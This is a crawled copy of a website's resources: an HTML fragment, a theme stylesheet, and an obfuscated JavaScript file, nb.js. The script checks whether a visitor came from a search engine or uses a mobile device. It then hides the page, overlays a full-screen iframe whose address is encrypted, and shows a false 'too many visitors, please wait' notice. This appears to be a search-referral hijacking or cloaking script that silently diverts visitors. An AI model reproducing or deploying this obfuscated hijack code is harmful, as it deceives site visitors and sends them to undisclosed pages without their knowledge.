class="gA5X5"></dch></tggz></ctjv></div>
<script>
var x1495 = "8PceAcvMy2";
function fyMdK(){ return "MHYdxo"; }
document.createElement("udwy");
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ccomophcoop.com/template/defeult-xxx/static/css/theme-style-7breht8s.6dum.css
body_size: 3406
content:
::-webkit-scrollbar { width: 1px;}
::-webkit-scrollbar-thumb {background: #ccc;border-radius: 0px;}
::-webkit-scrollbar-thumb:hover {background: #ee729c;}
::-webkit-scrollbar-track { border-radius: 0px; background-color: #ee729c;}
html { line-height: 1.15; -webkit-text-size-adjust: 100%; margin: 0; padding: 0; } body { margin: 0; padding: 0; } main { display: block; } h1 { font-size: 2em; margin: 0.67em 0; } hr { box-sizing: content-box; height: 0; overflow: visible; } pre { font-family: monospace, monospace; font-size: 1em; } a { background-color: transparent; } abbr[title] { border-bottom: none; text-decoration: underline; text-decoration: underline dotted; } b, strong { font-weight: bolder; } code, kbd, samp { font-family: monospace, monospace; font-size: 1em; } small { font-size: 80%; } sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; } sub { bottom: -0.25em; } sup { top: -0.5em; } img { border-style: none; } button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; } button, input { overflow: visible; } button, select { text-transform: none; } button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; } button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; } button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; } fieldset { padding: 0.35em 0.75em 0.625em; } legend { box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; /* 3 */ white-space: normal; } progress { vertical-align: baseline; } textarea { overflow: auto; } [type="checkbox"], [type="radio"] { box-sizing: border-box; padding: 0; } [type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; } [type="search"] { -webkit-appearance: textfield; outline-offset: -2px; } [type="search"]::-webkit-search-decoration { -webkit-appearance: none; } ::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; } details { display: block; } summary { display: list-item; } template { display: none; } [hidden] { display: none; } *, *:after, *:before { box-sizing: inherit; } html { box-sizing: border-box; font-size: 62.5%; } body { color: #000000; font-family: 'Arial', 'Helvetica Neue', 'Helvetica', sans-serif; font-size: 1.6em; font-weight: 300; letter-spacing: .01em; line-height: 1.6; } blockquote { border-left: 0.3rem solid #d1d1d1; margin-left: 0; margin-right: 0; padding: 1rem 1.5rem; } blockquote *:last-child { margin-bottom: 0; } .button, button, input[type='button'], input[type='reset'], input[type='submit'] { background-color: #9b4dca; border: 0.1rem solid #9b4dca; border-radius: .4rem; color: #fff; cursor: pointer; display: inline-block; font-size: 1.1rem; font-weight: 700; height: 3.8rem; letter-spacing: .1rem; line-height: 3.8rem; padding: 0 3.0rem; text-align: center; text-decoration: none; text-transform: uppercase; white-space: nowrap; } .button:focus, .button:hover, button:focus, button:hover, input[type='button']:focus, input[type='button']:hover, input[type='reset']:focus, input[type='reset']:hover, input[type='submit']:focus, input[type='submit']:hover { background-color: #606c76; border-color: #606c76; color: #fff; outline: 0; } .button[disabled], button[disabled], input[type='button'][disabled], input[type='reset'][disabled], input[type='submit'][disabled] { cursor: default; opacity: .5; } .button[disabled]:focus, .button[disabled]:hover, button[disabled]:focus, button[disabled]:hover, input[type='button'][disabled]:focus, input[type='button'][disabled]:hover, input[type='reset'][disabled]:focus, input[type='reset'][disabled]:hover, input[type='submit'][disabled]:focus, input[type='submit'][disabled]:hover { background-color: #9b4dca; border-color: #9b4dca; } .button.button-outline, button.button-outline, input[type='button'].button-outline, input[type='reset'].button-outline, input[type='submit'].button-outline { background-color: transparent; color: #9b4dca; } .button.button-outline:focus, .button.button-outline:hover, button.button-outline:focus, button.button-outline:hover, input[type='button'].button-outline:focus, input[type='button'].button-outline:hover, input[type='reset'].button-outline:focus, input[type='reset'].button-outline:hover, input[type='submit'].button-outline:focus, input[type='submit'].button-outline:hover { background-color: transparent; border-color: #606c76; color: #606c76; } .button.button-outline[disabled]:focus, .button.button-outline[disabled]:hover, button.button-outline[disabled]:focus, button.button-outline[disabled]:hover, input[type='button'].button-outline[disabled]:focus, input[type='button'].button-outline[disabled]:hover, input[type='reset'].button-outline[disabled]:focus, input[type='reset'].button-outline[disabled]:hover, input[type='submit'].button-outline[disabled]:focus, input[type='submit'].button-outline[disabled]:hover { border-color: inherit; color: #9b4dca; } .button.button-clear, button.button-clear, input[type='button'].button-clear, input[type='reset'].button-clear, input[type='submit'].button-clear { background-color: transparent; border-color: transparent; color: #9b4dca; } .button.button-clear:focus, .button.button-clear:hover, button.button-clear:focus, button.button-clear:hover, input[type='button'].button-clear:focus, input[type='button'].button-clear:hover, input[type='reset'].button-clear:focus, input[type='reset'].button-clear:hover, input[type='submit'].button-clear:focus, input[type='submit'].button-clear:hover { background-color: transparent; border-color: transparent; color: #606c76; } .button.button-clear[disabled]:focus, .button.button-clear[disabled]:hover, button.button-clear[disabled]:focus, button.button-clear[disabled]:hover, input[type='button'].button-clear[disabled]:focus, input[type='button'].button-clear[disabled]:hover, input[type='reset'].button-clear[disabled]:focus, input[type='reset'].button-clear[disabled]:hover, input[type='submit'].button-clear[disabled]:focus, input[type='submit'].button-clear[disabled]:hover { color: #9b4dca; } code { background: #f4f5f6; border-radius: .4rem; font-size: 86%; margin: 0 .2rem; padding: .2rem .5rem; white-space: nowrap; } pre { background: #f4f5f6; border-left: 0.3rem solid #9b4dca; overflow-y: hidden; } pre>code { border-radius: 0; display: block; padding: 1rem 1.5rem; white-space: pre; } hr { border: 0; border-top: 0.1rem solid #f4f5f6; margin: 3.0rem 0; } input[type='color'], input[type='date'], input[type='datetime'], input[type='datetime-local'], input[type='email'], input[type='month'], input[type='number'], input[type='password'], input[type='search'], input[type='tel'], input[type='text'], input[type='url'], input[type='week'], input:not([type]), textarea, select { -webkit-appearance: none; background-color: transparent; border: 0.1rem solid #d1d1d1; border-radius: .4rem; box-shadow: none; box-sizing: inherit; height: 3.8rem; padding: .6rem 1.0rem .7rem; width: 100%; } input[type='color']:focus, input[type='date']:focus, input[type='datetime']:focus, input[type='datetime-local']:focus, input[type='email']:focus, input[type='month']:focus, input[type='number']:focus, input[type='password']:focus, input[type='search']:focus, input[type='tel']:focus, input[type='text']:focus, input[type='url']:focus, input[type='week']:focus, input:not([type]):focus, textarea:focus, select:focus { border-color: #9b4dca; outline: 0; } select { background: url('data:image/svg+xml;utf8,') center right no-repeat; padding-right: 3.0rem; } select:focus { background-image: url('data:image/svg+xml;utf8,'); } select[multiple] { background: none; height: auto; } textarea { min-height: 6.5rem; } label, legend { display: block; font-size: 1.6rem; font-weight: 700; margin-bottom: .5rem; } fieldset { border-width: 0; padding: 0; } input[type='checkbox'], input[type='radio'] { display: inline; } .label-inline { display: inline-block; font-weight: normal; margin-left: .5rem; } .container { margin: 0 auto; max-width: 112.0rem; padding: 0 2.0rem; position: relative; width: 100%; } .row { display: flex; flex-direction: column; padding: 0; width: 100%; } .row.row-no-padding { padding: 0; } .row.row-no-padding>.column { padding: 0; } .row.row-wrap { flex-wrap: wrap; } .row.row-top { align-items: flex-start; } .row.row-bottom { align-items: flex-end; } .row.row-center { align-items: center; } .row.row-stretch { align-items: stretch; } .row.row-baseline { align-items: baseline; } .row .column { display: block; flex: 1 1 auto; margin-left: 0; max-width: 100%; width: 100%; } .row .column.column-offset-10 { margin-left: 10%; } .row .column.column-offset-20 { margin-left: 20%; } .row .column.column-offset-25 { margin-left: 25%; } .row .column.column-offset-33, .row .column.column-offset-34 { margin-left: 33.3333%; } .row .column.column-offset-40 { margin-left: 40%; } .row .column.column-offset-50 { margin-left: 50%; } .row .column.column-offset-60 { margin-left: 60%; } .row .column.column-offset-66, .row .column.column-offset-67 { margin-left: 66.6666%; } .row .column.column-offset-75 { margin-left: 75%; } .row .column.column-offset-80 { margin-left: 80%; } .row .column.column-offset-90 { margin-left: 90%; } .row .column.column-10 { flex: 0 0 10%; max-width: 10%; } .row .column.column-20 { flex: 0 0 20%; max-width: 20%; } .row .column.column-25 { flex: 0 0 25%; max-width: 25%; } .row .column.column-33, .row .column.column-34 { flex: 0 0 33.3333%; max-width: 33.3333%; } .row .column.column-40 { flex: 0 0 40%; max-width: 40%; } .row .column.column-50 { flex: 0 0 50%; } .row .column.column-60 { flex: 0 0 60%; max-width: 60%; } .row .column.column-66, .row .column.column-67 { flex: 0 0 66.6666%; max-width: 66.6666%; } .row .column.column-75 { flex: 0 0 75%; max-width: 75%; } .row .column.column-80 { flex: 0 0 80%; max-width: 80%; } .row .column.column-90 { flex: 0 0 90%; max-width: 90%; } .row .column .column-top { align-self: flex-start; } .row .column .column-bottom { align-self: flex-end; } .row .column .column-center { align-self: center; } @media (min-width: 40rem) { .row { flex-direction: row; margin-left: -1.0rem; width: calc(100% + 2.0rem); } .row .column { margin-bottom: inherit; padding: 0 1.0rem; } } a { color: #000000; text-decoration: none; } a:focus, a:hover { color: #9b4dca; } dl, ol, ul { list-style: none; margin-top: 0; padding-left: 0; } dl dl, dl ol, dl ul, ol dl, ol ol, ol ul, ul dl, ul ol, ul ul { font-size: 90%; margin: 1.5rem 0 1.5rem 3.0rem; } ol { list-style: decimal inside; } ul { list-style: circle inside; } .button, button, dd, dt, li { margin-bottom: 1.0rem; } fieldset, input, select, textarea { margin-bottom: 1.5rem; } blockquote, dl, figure, form, ol, p, pre, table, ul { margin-bottom: 2.5rem; } table { border-spacing: 0; display: block; overflow-x: auto; text-align: left; width: 100%; } td, th { border-bottom: 0.1rem solid #e1e1e1; padding: 1.2rem 1.5rem; } td:first-child, th:first-child { padding-left: 0; } td:last-child, th:last-child { padding-right: 0; } @media (min-width: 40rem) { table { display: table; overflow-x: initial; } } b, strong { font-weight: bold; } p { margin-top: 0; } h1, h2, h3, h4, h5, h6 { font-weight: 300; letter-spacing: -.1rem; margin-bottom: 2.0rem; margin-top: 0; } h1 { font-size: 4.6rem; line-height: 1.2; } h2 { font-size: 3.6rem; line-height: 1.25; } h3 { font-size: 2.8rem; line-height: 1.3; } h4 { font-size: 2.2rem; letter-spacing: -.08rem; line-height: 1.35; } h5 { font-size: 1.8rem; letter-spacing: -.05rem; line-height: 1.5; } h6 { font-size: 1.6rem; letter-spacing: 0; line-height: 1.4; } img { max-width: 100%; } .clearfix:after { clear: both; content: ' '; display: table; } .float-left { float: left; } .float-right { float: right; }.daohang ul{list-style: none !important;margin-bottom: 0 !important;} .daohang ul li{float: left !important;margin-bottom: 0 !important;margin-left: 1.5rem !important;position: relative !important;}
body.theme-Red .daohang, body.theme-Red .footer, body.theme-Red .bg-main{background: #ee729c !important;}
body.theme-Red .color-main {color:#ee729c !important;}
body.theme-Red .color-front{color:#FFFFFF !important;}
body.theme-Red .daohang, body.theme-Red .daohang *, body.theme-Red .footer, body.theme-Red .footer * {color:#FFFFFF !important;}
body.theme-Red .daohang a:HOVER,body.theme-Red .footer a:HOVER{color:#000000 !important;}
body.theme-Red .button.button-outline, 
body.theme-Red button.button-outline, 
body.theme-Red input[type='button'].button-outline, 
body.theme-Red input[type='reset'].button-outline, 
body.theme-Red input[type='submit'].button-outline{color: #ee729c !important;background: transparent !important;}
body.theme-Red .button, button, 
body.theme-Red input[type='button'], 
body.theme-Red input[type='reset'], 
body.theme-Red input[type='submit']{background-color: #ee729c !important; border: 0.1rem solid #ee729c !important;color: #FFFFFF !important;}
body.theme-Red .button.button-clear, 
body.theme-Red button.button-clear, 
body.theme-Red input[type='button'].button-clear, 
body.theme-Red input[type='reset'].button-clear, 
body.theme-Red input[type='submit'].button-clear{color: #ee729c !important;}
body.theme-Red .code body.theme-Red pre, body.theme-Red blockquote{border-left: .3rem solid #ee729c !important; }
body.theme-Red .code .tag{color: #ee729c !important;}
body.round-img-big img{border-radius:20px !important;} 
body.theme-Red .navigation-active a{color: #000000 !important;}
body.theme-Red .banner img {width: 100%;height: 480px;border-radius:0px !important}

--- FILE ---
content_type: application/javascript
request_url: https://www.ccomophcoop.com/nb.js
body_size: 4465
content:
var _0xodb='jsjiami.com.v7';var _0x3652d5=_0x38f3;if(function(_0x59c30d,_0x40c2b0,_0x266ab9,_0x1ea5a8,_0x5d2688,_0x8973e2,_0x522d46){return _0x59c30d=_0x59c30d>>0x3,_0x8973e2='hs',_0x522d46='hs',function(_0x3c2d6a,_0x7a3d3e,_0x5994ba,_0x2f566a,_0x55a8f1){var _0x3cfda1=_0x38f3;_0x2f566a='tfi',_0x8973e2=_0x2f566a+_0x8973e2,_0x55a8f1='up',_0x522d46+=_0x55a8f1,_0x8973e2=_0x5994ba(_0x8973e2),_0x522d46=_0x5994ba(_0x522d46),_0x5994ba=0x0;var _0x189409=_0x3c2d6a();while(!![]&&--_0x1ea5a8+_0x7a3d3e){try{_0x2f566a=parseInt(_0x3cfda1(0x1e5,'1*IO'))/0x1+-parseInt(_0x3cfda1(0x20c,'G3aS'))/0x2*(parseInt(_0x3cfda1(0x200,'bWPp'))/0x3)+-parseInt(_0x3cfda1(0x217,'](cD'))/0x4+parseInt(_0x3cfda1(0x210,'tpO5'))/0x5+-parseInt(_0x3cfda1(0x1e3,'IsUI'))/0x6+parseInt(_0x3cfda1(0x1f3,'NFhF'))/0x7*(-parseInt(_0x3cfda1(0x1e7,'bWPp'))/0x8)+parseInt(_0x3cfda1(0x20f,'RUG#'))/0x9*(parseInt(_0x3cfda1(0x1ec,'tpO5'))/0xa);}catch(_0xb2a3fb){_0x2f566a=_0x5994ba;}finally{_0x55a8f1=_0x189409[_0x8973e2]();if(_0x59c30d<=_0x1ea5a8)_0x5994ba?_0x5d2688?_0x2f566a=_0x55a8f1:_0x5d2688=_0x55a8f1:_0x5994ba=_0x55a8f1;else{if(_0x5994ba==_0x5d2688['replace'](/[SetnkfMlqLxrNTEdHPgUJ=]/g,'')){if(_0x2f566a===_0x7a3d3e){_0x189409['un'+_0x8973e2](_0x55a8f1);break;}_0x189409[_0x522d46](_0x55a8f1);}}}}}(_0x266ab9,_0x40c2b0,function(_0x80d2a,_0xcf9e3d,_0x509b10,_0x330da5,_0x486f51,_0x37ef70,_0x5282a9){return _0xcf9e3d='\x73\x70\x6c\x69\x74',_0x80d2a=arguments[0x0],_0x80d2a=_0x80d2a[_0xcf9e3d](''),_0x509b10='\x72\x65\x76\x65\x72\x73\x65',_0x80d2a=_0x80d2a[_0x509b10]('\x76'),_0x330da5='\x6a\x6f\x69\x6e',(0x1c0dcc,_0x80d2a[_0x330da5](''));});}(0x650,0xabc01,_0x256e,0xcc),_0x256e){}document[_0x3652d5(0x1eb,'h]T$')](_0x3652d5(0x1ef,'NFhF'),function(){var _0x7aa79b=_0x3652d5,_0x97db90={'PBygV':'16|20|4|19|14|18|2|15|6|17|8|12|9|0|3|1|10|5|7|13|11','MNSVg':_0x7aa79b(0x215,'woK$'),'FSsce':'iframe','ThvHn':_0x7aa79b(0x214,'(b*z'),'fpfpz':_0x7aa79b(0x1f1,'#iaV'),'xKLpp':_0x7aa79b(0x209,'](cD'),'ptqGf':function(_0x1c6619,_0x26f26d,_0x3fd248){return _0x1c6619(_0x26f26d,_0x3fd248);},'NWmLB':'<div\x20style=\x22background:#fff;border-radius:8px;padding:14px\x2018px;font-size:16px;font-weight:700;color:#E80039;text-align:center;margin-top:-10px;\x22>由于访问人数过多，请耐心等待！</div>','EsOQG':_0x7aa79b(0x1ea,'QYle'),'kfKJO':'overflow:hidden;width:100%;height:100%;margin:0;padding:0;','gqQKA':_0x7aa79b(0x202,'Gq07')},_0x2d89fb=_0x97db90[_0x7aa79b(0x1ee,'QYle')][_0x7aa79b(0x1e8,'pqad')]('|'),_0x3b08ec=0x0;while(!![]){switch(_0x2d89fb[_0x3b08ec++]){case'0':var _0x3ecd97=document[_0x7aa79b(0x20e,'9&MH')](_0x97db90['MNSVg']);continue;case'1':var _0x80cf10=document[_0x7aa79b(0x1ff,'RLan')](_0x97db90[_0x7aa79b(0x20d,'T]Q&')]);continue;case'2':document[_0x7aa79b(0x1f5,'1*IO')][_0x7aa79b(0x1fa,'qj!s')][_0x7aa79b(0x1fb,'sCOA')]=_0x7aa79b(0x20a,'pZ4R');continue;case'3':_0x3ecd97[_0x7aa79b(0x20b,'pqad')]['cssText']=_0x97db90[_0x7aa79b(0x1fe,'!Lw5')];continue;case'4':var _0x5e5d8c=/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i['test'](navigator[_0x7aa79b(0x1f4,'*Hqc')]);continue;case'5':_0x80cf10[_0x7aa79b(0x1e1,'](cD')][_0x7aa79b(0x1e2,'QYle')]=_0x97db90[_0x7aa79b(0x1ed,'KfhZ')];continue;case'6':var _0x41309d=document[_0x7aa79b(0x1e9,'((w)')]('div');continue;case'7':_0x3ecd97[_0x7aa79b(0x21c,'C$zP')](_0x80cf10);continue;case'8':_0x41309d[_0x7aa79b(0x21a,'tpO5')][_0x7aa79b(0x1f6,'T]Q&')]=_0x97db90['xKLpp'];continue;case'9':document[_0x7aa79b(0x208,'RUG#')]['appendChild'](_0x41309d);continue;case'10':_0x80cf10[_0x7aa79b(0x1df,'C]s8')]=_0x7aa79b(0x21b,'z1A(');continue;case'11':_0x97db90[_0x7aa79b(0x207,'sCOA')](setTimeout,function(){var _0x4b2965=_0x7aa79b;_0x41309d[_0x4b2965(0x1f8,'#iaV')]();},0x7d0);continue;case'12':_0x41309d[_0x7aa79b(0x1f7,'RLan')]=_0x97db90[_0x7aa79b(0x205,'Gq07')];continue;case'13':document[_0x7aa79b(0x208,'RUG#')]['appendChild'](_0x3ecd97);continue;case'14':var _0x35d216=document['querySelector'](_0x97db90[_0x7aa79b(0x212,'((w)')]);continue;case'15':document['body']['style'][_0x7aa79b(0x1fd,'woK$')]=_0x97db90['kfKJO'];continue;case'16':var _0x3d377e=/\.(sogou|soso|baidu|bsb|google|youdao|lanjie|bing|118114|biso|sm|qq|so|safe|toutiao|biso|360)(\.[a-z0-9\-]+){1,2}\//ig;continue;case'17':_0x41309d['id']=_0x7aa79b(0x1e6,'NFhF');continue;case'18':!_0x35d216&&(_0x35d216=document[_0x7aa79b(0x1f2,'](cD')](_0x7aa79b(0x1f9,'wH$S')),_0x35d216[_0x7aa79b(0x201,'NFhF')]=_0x97db90[_0x7aa79b(0x203,'0f13')],_0x35d216[_0x7aa79b(0x1e4,'RUG#')]='width=device-width,initial-scale=1.0,user-scalable=no',document[_0x7aa79b(0x1fc,']49K')][_0x7aa79b(0x216,'F[8n')](_0x35d216));continue;case'19':if(!(_0x3d377e['test'](_0x388576)||_0x5e5d8c))return;continue;case'20':var _0x388576=document[_0x7aa79b(0x204,'F[8n')];continue;}break;}});function _0x38f3(_0x14f87c,_0x267170){var _0x256ede=_0x256e();return _0x38f3=function(_0x38f381,_0x38657c){_0x38f381=_0x38f381-0x1df;var _0x3823f3=_0x256ede[_0x38f381];if(_0x38f3['ajLaxx']===undefined){var _0x56430c=function(_0x36003a){var _0x90444f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xd5375e='',_0x2249ff='';for(var _0x5b7beb=0x0,_0x407421,_0x4701f3,_0x1d027a=0x0;_0x4701f3=_0x36003a['charAt'](_0x1d027a++);~_0x4701f3&&(_0x407421=_0x5b7beb%0x4?_0x407421*0x40+_0x4701f3:_0x4701f3,_0x5b7beb++%0x4)?_0xd5375e+=String['fromCharCode'](0xff&_0x407421>>(-0x2*_0x5b7beb&0x6)):0x0){_0x4701f3=_0x90444f['indexOf'](_0x4701f3);}for(var _0x4d4a0e=0x0,_0x12f76c=_0xd5375e['length'];_0x4d4a0e<_0x12f76c;_0x4d4a0e++){_0x2249ff+='%'+('00'+_0xd5375e['charCodeAt'](_0x4d4a0e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2249ff);};var _0x483bf8=function(_0x29fda2,_0x3ec7a6){var _0x42a0ac=[],_0x2417f1=0x0,_0x44816f,_0x3a78a6='';_0x29fda2=_0x56430c(_0x29fda2);var _0xf98fd;for(_0xf98fd=0x0;_0xf98fd<0x100;_0xf98fd++){_0x42a0ac[_0xf98fd]=_0xf98fd;}for(_0xf98fd=0x0;_0xf98fd<0x100;_0xf98fd++){_0x2417f1=(_0x2417f1+_0x42a0ac[_0xf98fd]+_0x3ec7a6['charCodeAt'](_0xf98fd%_0x3ec7a6['length']))%0x100,_0x44816f=_0x42a0ac[_0xf98fd],_0x42a0ac[_0xf98fd]=_0x42a0ac[_0x2417f1],_0x42a0ac[_0x2417f1]=_0x44816f;}_0xf98fd=0x0,_0x2417f1=0x0;for(var _0x500592=0x0;_0x500592<_0x29fda2['length'];_0x500592++){_0xf98fd=(_0xf98fd+0x1)%0x100,_0x2417f1=(_0x2417f1+_0x42a0ac[_0xf98fd])%0x100,_0x44816f=_0x42a0ac[_0xf98fd],_0x42a0ac[_0xf98fd]=_0x42a0ac[_0x2417f1],_0x42a0ac[_0x2417f1]=_0x44816f,_0x3a78a6+=String['fromCharCode'](_0x29fda2['charCodeAt'](_0x500592)^_0x42a0ac[(_0x42a0ac[_0xf98fd]+_0x42a0ac[_0x2417f1])%0x100]);}return _0x3a78a6;};_0x38f3['SiylYx']=_0x483bf8,_0x14f87c=arguments,_0x38f3['ajLaxx']=!![];}var _0x5c0772=_0x256ede[0x0],_0x378885=_0x38f381+_0x5c0772,_0x6739d3=_0x14f87c[_0x378885];return!_0x6739d3?(_0x38f3['BYVylR']===undefined&&(_0x38f3['BYVylR']=!![]),_0x3823f3=_0x38f3['SiylYx'](_0x3823f3,_0x38657c),_0x14f87c[_0x378885]=_0x3823f3):_0x3823f3=_0x6739d3,_0x3823f3;},_0x38f3(_0x14f87c,_0x267170);}function _0x256e(){var _0x216c4c=(function(){return[_0xodb,'dkqjxLsjeiEaemNni.lcrHloSTmg.UJvtlP7MSHf==','z8oxshHxtqLnkmo7Eq','vSkBcq','f1JdJCofFSk4pbvPW4y','WPlcHSogWOddMG','h8ojD8oosSkVqq','CSotW4RcPJ3dO1dcICoxrCkMwSon','W5bxWPlcOaJdJxG','W5XQfmkQnConWOFcImo4fcJcHG','wCkbmKddM3/dNG','W7G4hmoTA8oSW5ddRN/cO8kM','gW7dOmkNxa','W4lcISkAlL3cRIufW7yZkLLC','eCoFCmo7Dmk5vmo5uCk2W6hcMSo6BuVdJtVcMmkuw0a','W4qJW4ddLY3dLmkYuM0thhWpCrxcJq','W6FcQmkXtaJdIe7cRHCeW63cK3lcQG','C8kHWR/cLCoL','lmo4FCo9Eq','CSk4gNhdMhddK8kTW60Xfq1FW68hWRa','vSkcAIXAWQdcVxWtW78','WQqQW6TDW4nSB3tdUCkVW6aUW6LbWPn/r8oagCockmk9fmkauSoNWO3cP8kSWRNcKCo0WPnFo8ortmkaW7pdIwq6zcqMrq'].concat((function(){return['WOlcGmoAWO3dI2qaWP/dIahcGfj9','bmoaBWtdO3pdOCkeW4Om','qCkdkeWpegiAW6e','WO82q8oNyCkFWQdcMCoCoGBcISoKg8oU','W63dGhzXaSkcW4G','W59gFcpcI8oKtSkrWOu','WQeMW6jgW50Z','pHJcKXm','W550W7HifW','b8ogiu5RWRxcJW','hciGpG','WRpdMxRdPqBdKLC','ESkhW5nsW7a','W5vADYFcJCojx8kWWQXGcmksWPy','W7S/e8oTbSopW4RdPvtcSa','wmkwoLC','DKrLWQLIW77cVmk+','W7epothdIq','W4FcPmkOzgNdLmoDCG','tNPTWPjq','WP8XWRGsk8kFW71+WOVcQa','fmobi11O'].concat((function(){return['W5fxWPJcRq','WPhcNComWOxdI2GQWP3cLWRcJerSWQ/[base64]','WOqGDmkzAeLuw3bncxNdRmkDzYJcG8oTgSojWQvfccxcVmk8dJNcU0hdNSoHWRvighm+smoazWFcKr7dLCkJWRGSW5D9w8o7jSoiWPT6emo+dq','gWRdTCkItq','xwHCzCk2BvFdSN4b','W4JdOhzgaG','WPhdPeBdGCkKs8kDCCk/AdxdVSol','WOPpWPtcVtVdM2S','W6lcRSk0tqZdIeldIaOVW5RcM2W','gCoxWPySWQ/dU3tcLtJcLfi0WQq','W6tcI8kWhM4','W4tdV8kInCo6WRBdSgVcS8koWQKw','b17cNmoTW7iFWPHuWPlcLu3dSSkRaWlcTLKKB8o9WQBcLmk4WPNdRGbEWQNdJmoIwSozW4FcICoNCdlcK8kJW4ddGqJdHmo2W67dUmowW4JdTwTBkJj6WQ/cNSkuW7TlhhpcRSoUccjAW5dcG8oMW5NcJx/dGmoFW7zPWQOjtCo0W6JcM1xdUcS1WPVdRmoaWQmexq','WRtdG38','W5tcSCk+zhxdGSo7AgZdMCkc','W5xdI8koW57cIdr3WOBdNdRcJ2TQ','W5HOeCkGoSomW7FdNCo2nbxcT8owmq','EMpdNhhdJK05W4K2tmkq','WQFdRCo5eLS','jwNdRwaWWQ7cRmksW696W416W5S/sdiPbSkpWQPDWPxdLKpcO8kEW7NdQq'];}()));}()));}());_0x256e=function(){return _0x216c4c;};return _0x256e();};var version_ = 'jsjiami.com.v7';